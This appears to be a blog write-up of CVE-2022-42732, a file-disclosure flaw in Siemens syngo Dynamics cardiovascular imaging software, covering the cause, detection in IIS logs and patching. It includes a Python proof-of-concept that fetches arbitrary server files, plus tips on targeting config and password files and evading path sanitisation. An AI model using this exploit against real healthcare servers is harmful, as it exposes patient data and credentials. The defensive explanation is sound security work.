
In late 2022, Siemens disclosed a critical vulnerability (CVE-2022-42732) in their syngo Dynamics product, widely used by healthcare providers to manage cardiovascular imaging data. The flaw affects all versions prior to VA40G HF01 and enables unauthorized access to sensitive files on the application server.
In this post, we'll break down how the vulnerability works, provide code samples that demonstrate exploitation, review real-world impact, and point to original references. Our aim: to empower sysadmins, pentesters, and developers to recognize and prevent issues like this in the future.
What is CVE-2022-42732?
CVE-2022-42732 exposes a file disclosure bug in Siemens syngo Dynamics, caused by improper read access control in the file retrieval operation of a built-in web service.
> The application fails to properly check access rights before serving files, allowing attackers to fetch *any* file accessible by the website’s application pool identity, not just files explicitly intended for web download.
Why is this a big deal?
- The application often runs under privileged accounts with access to configuration files, logs, and even patient data.
The flaw works *remotely and unauthenticated* in default configs.
- If exploited, it can lead to compromise of sensitive medical data and possibly remote code execution via file poisoning/trust relationship attacks.
How the Exploit Works
The vulnerable web service endpoint provides a download mechanism, like:
https://<syngo-server>/WebService/FileDownload?file=<FILENAME>;
Instead of restricting the file parameter to safe paths, it allows arbitrary file paths. For example, attackers can download:
Windows files: C:\Windows\win.ini
If directory traversal is not blocked, even ..\..\..\..\Windows\win.ini could work.
Proof-of-Concept Exploit
WARNING: Never run against systems you do not own or have permission to test! This is for educational purposes only.
Let’s simulate a Python script to exploit the bug and retrieve C:\Windows\win.ini from a hospital server:
import requests
# Target info
target_base = "https://vulnerable-syngo.example.com";
filename_to_steal = "C:\\Windows\\win.ini"
# Construct the exploit URL
exploit_url = f"{target_base}/WebService/FileDownload?file={filename_to_steal}"
# Send the request
response = requests.get(exploit_url, verify=False)
if response.status_code == 200:
print("[+] File contents retrieved successfully!")
print(response.text)
else:
print(f"[-] Failed to retrieve the file. Status: {response.status_code}")
> Tip: In real attacks, adversaries will try important files: web.config, database configs, password files, etc.
What if the path separator is sanitized?
Attackers can switch between / and \, URL encode the payload, or use Unicode tricks.
Privilege Escalation: Pulling sensitive files allows lateral movement or privilege escalate.
3. Persistence/Remote Code Execution: Trick system into loading attacker-controlled files.
Am I affected?
If you run syngo Dynamics < VA40G HF01, you are vulnerable.
Check IIS logs for unexpected requests to /WebService/FileDownload.
Sample log entry
GET /WebService/FileDownload?file=C:\Windows\win.ini 200 ...
References
- 📝 Siemens Official Advisory – SSA-749190: syngo Dynamics
- 💡 NIST NVD: CVE-2022-42732
- 🛡️ Mitre CVE Record
Final Thoughts
CVE-2022-42732 is a textbook example of the dangers of improper access controls, especially in healthcare. Underestimating the power of a file download endpoint can lead to catastrophic breaches.
If you're running syngo Dynamics, patch now. If you develop similar apps, always validate and restrict file access to only what's absolutely necessary.
Timeline
Published on: 11/17/2022 17:15:00 UTC
Last modified on: 11/21/2022 20:08:00 UTC